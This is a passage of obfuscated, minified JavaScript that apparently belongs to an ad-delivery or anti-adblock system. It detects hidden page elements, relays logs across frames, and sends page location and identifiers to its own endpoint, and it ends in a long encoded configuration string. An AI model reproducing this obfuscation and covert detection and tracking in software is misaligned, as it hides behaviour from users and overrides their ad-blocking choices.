e=0;e<t[r(1741)]&&n[r(3263)];++e)n=n[r(3263)];t[r(3014)]?n[r(3014)]():n[r(1529)][r(2852)](r(3004),r(1313),r(2816))}))})),x=(t,e,n)=>{const i=r;if(!e[i(3263)])throw new Error(i(583));const o=n[i(3150)]("-")[0],s=parseInt(n[i(3150)]("-")[1]);switch(o){case i(2741):e[i(2813)][i(666)]<=s?e[i(2220)](t):e[i(2951)](t,e[i(2813)][s]);break;case i(2273):0===e[i(2813)][i(666)]||0===s?e[i(2220)](t):e[i(2813)][i(666)]<=s?e[i(2951)](t,e[i(3427)]):e[i(2951)](t,e[i(2813)][e[i(2813)][i(666)]-s]);break;case i(603):{let n=e;for(let t=0;t<s&&n[i(839)];t++)n=n[i(839)];u.A[i(696)](t,n);break}case i(3233):{let n=e;for(let t=0;t<s&&n[i(2234)];t++)n=n[i(2234)];e[i(3263)][i(2951)](t,n);break}case i(1662):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s&&o[i(867)];t++)o=o[i(867)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t&&o[i(867)];e++)o=o[i(867)]}u.A[i(696)](t,o);break}case i(2865):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s&&o[i(1798)];t++)o=o[i(1798)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t&&o[i(1798)];e++)o=o[i(1798)]}r[i(3263)][i(2951)](t,o);break}default:throw new Error(i(604)[i(2090)](n,i(2507)))}},k=(t,e,n)=>{const i=r;if(!document[i(3148)](t))return!1;const o=n[i(3150)]("-")[0],s=parseInt(n[i(3150)]("-")[1]);switch(o){case i(2741):return e[i(2813)][i(666)]<=s?e[i(2271)]===t:e[i(2813)][s]===t;case i(2273):return 0===s?e[i(2271)]===t:e[i(2813)][i(666)]<=s?e[i(3427)]===t:e[i(2813)][e[i(2813)][i(666)]-s-1]===t;case i(603):{let n=e;for(let t=0;t<s+1&&n[i(839)];t++)n=n[i(839)];return n===t}case i(3233):{let n=e;for(let t=0;t<s+1&&n[i(2234)];t++)n=n[i(2234)];return n===t}case i(1662):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s+1&&o[i(867)];t++)o=o[i(867)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t+1&&o[i(867)];e++)o=o[i(867)]}return o===t}case i(2865):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s+1&&o[i(1798)];t++)o=o[i(1798)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t+1&&o[i(1798)];e++)o=o[i(1798)]}return o===t}default:throw new Error(i(604)[i(2090)](n,i(2507)))}},A=t=>t[r(3176)]((t=>r(1529)!==t[r(2151)][r(2538)]()))[r(376)]((t=>(t=>{const e=r;if(!document[e(3148)](t))return[!1,""];const n=window[e(2347)](t);return e(1313)===n[e(3004)]?[!0,e(2056)]:e(1525)!==n[e(1421)]?[!0,e(3157)[e(2090)](n[e(1421)])]:e(1313)===n[e(3176)]||e(849)!=typeof n[e(3176)]||n[e(3176)][e(1403)](e(2796))?parseFloat(n[e(2763)])<.2?[!0,e(2663)[e(2090)](n[e(2763)])]:[!1,""]:[!0,e(2036)[e(2090)](n[e(3176)])]})(t)))[r(3288)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1160)][r(2145)]((t=>location[r(3379)][r(3365)](t)))},7549:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(844);var g=function(t){const e=r;return t[t[e(2089)]=0]=e(2089),t[t[e(1818)]=1]=e(1818),t[t[e(3053)]=2]=e(3053),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(666)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3053)],s=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(666)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(767)]=t,this[e(3228)]=i,this[e(3032)]=s,this[e(1841)]=a,(0,o.A)(this,e(1736),(function(t){const r=e;for(var i=arguments[r(666)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(519)](),inventoryId:n[r(3032)],args:o}})),(0,o.A)(this,e(953),(()=>{const t=e;window[t(2914)](t(2700),(e=>{const n=t;if(e[n(3243)]&&e[n(3243)][n(2696)]===p){if(this[n(3228)]===g[n(1818)])return w({inventoryId:this[n(3032)],...e[n(3243)]});if(this[n(3228)]===g[n(2089)]&&e[n(3243)][n(3032)]){if(n(815)===e[n(3243)][n(3222)])return b[n(815)]("["[n(2090)](e[n(3243)][n(3032)],"]"),...e[n(3243)][n(403)]);if(n(1838)===e[n(3243)][n(3222)])return b[n(1838)]("["[n(2090)](e[n(3243)][n(3032)],"]"),...e[n(3243)][n(403)]);if(n(2124)===e[n(3243)][n(3222)])return b[n(2124)](e[n(3243)][n(2124)],"["[n(2090)](e[n(3243)][n(3032)],"]"),...e[n(3243)][n(403)])}}}))})),(0,o.A)(this,e(2678),(()=>{const t=e,n=async()=>{const t=a1y;if(t(2086)!==window[t(1104)][t(439)]&&t(1144)!==window[t(1104)][t(439)])return;window[t(1104)][t(439)]="";const e=prompt(t(628));if(t(2071)===e)return this[t(1841)][t(1291)]((e=>console[t(1125)](...e[t(403)])));if(t(1144)!==e)return;const n=prompt(t(1610)),r=prompt(t(2700)),i=await b[t(1263)](t(1923),null!=n?n:t(460),null!=r?r:t(460));alert(t(2118)),window[t(1652)](t(2116)[t(2090)](i))};window[t(2914)](t(2876),n),window[t(1399)](n,3e3)})),i===g[e(2089)]&&this[e(2678)](),i!==g[e(2089)]&&i!==g[e(1818)]||this[e(953)]()}static[r(815)](){const t=r;this[t(1748)]();for(var e=arguments[t(666)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(751)][t(1736)](t(815),...n);if(this[t(751)][t(3228)]!==g[t(2089)])return w(o);this[t(751)][t(1841)][t(2385)](o),(l.A[t(815)]||t(868)===u.A[t(643)](t(430),!1))&&console[t(1125)](...n)}static[r(1838)](){const t=r;this[t(1748)]();for(var e=arguments[t(666)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(751)][t(1736)](t(1838),...n);if(this[t(751)][t(3228)]!==g[t(2089)])return w(o);this[t(751)][t(1841)][t(2385)](o),(l.A[t(815)]||t(868)===u.A[t(643)](t(430),!1))&&console[t(1838)](...n)}static[r(2124)](t){const e=r;this[e(1748)]();for(var n=arguments[e(666)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(751)][e(1736)](e(2124),[t,...i]);if(s[e(2124)]=t,this[e(751)][e(3228)]!==g[e(2089)])return w(s);this[e(751)][e(1841)][e(2385)](s),(l.A[e(815)]||e(868)===u.A[e(643)](e(430),!1))&&console[e(2124)](t,...i)}static[r(1370)](t,e){const n=r;return this[n(1748)](),b[n(815)](n(1370),t,e),b[n(815)](n(963),function(){const t=n;try{const e=performance[t(3244)](t(386));if(0===e[t(666)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1291)]((e=>{const c=t;n++,r+=e[c(789)],(0===a||a>e[c(789)])&&(a=e[c(789)]),u<e[c(789)]&&(u=e[c(789)]),e[c(374)][c(2606)](l.A[c(2898)])&&(0,s.EW)(e[c(374)])&&(0,s.sH)(e[c(374)])[c(2005)][c(2606)](l.A[c(2898)])&&(i++,o+=e[c(789)],(0===d||d>e[c(789)])&&(d=e[c(789)]),m<e[c(789)]&&(m=e[c(789)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1263)](t,e,e)}static async[r(1263)](t,e,n){const i=r;this[i(1748)]();const o=this[i(751)][i(1841)][i(376)]((t=>({...t,timestamp:Math[i(1710)](t[i(2252)]/1e3)}))),u=c.A[i(3194)](JSON[i(2018)](o)),p=await(0,m.C8)(this[i(751)][i(767)],l.A[i(2898)])?(0,m.XV)(l.A[i(2898)],0):l.A[i(2898)],g=new URL(""[i(2090)](p,i(2781)));return g[i(468)][i(784)](i(1600),l.A[i(1600)]),g[i(468)][i(784)](i(3162),t),g[i(468)][i(784)](i(2132),e),g[i(468)][i(784)](i(2700),n),g[i(468)][i(784)](i(1570),location[i(841)]),g[i(468)][i(784)](i(2539),(0,d.z3)()[i(712)]()),g[i(468)][i(784)](i(992),(await(0,h.H4)())[i(712)]()),g[i(468)][i(784)](i(2069),f.A[i(3169)](16,16)),(await a.G[i(1945)](i(1865),(0,s.Wq)({protectUrlContext:this[i(751)][i(767)],url:g,endpoint:p}),u))[i(2587)]}}i=b,(0,o.A)(b,r(751),void 0),(0,o.A)(b,r(2905),(t=>i[r(751)]=new i(t,g[r(2089)]))),(0,o.A)(b,r(1719),((t,e)=>i[r(751)]=new i(t,g[r(1818)],e))),(0,o.A)(b,r(1748),(()=>{const t=r;i[t(751)]||(i[t(751)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1696)][e(2281)];){n=n[e(2413)][e(2281)];try{t[e(2696)]=p,n[e(1683)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{K:()=>i});const i=r(1634)[r(2090)](r(396),r(2870))},11:(H,e,m)=>{"use strict";m.d(e,{I:()=>t,i:()=>Y});var x=m(9141),r=m(5180),E=m(5281),T=m(1783),u=m(7549);const Y=()=>{const t=a1y;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5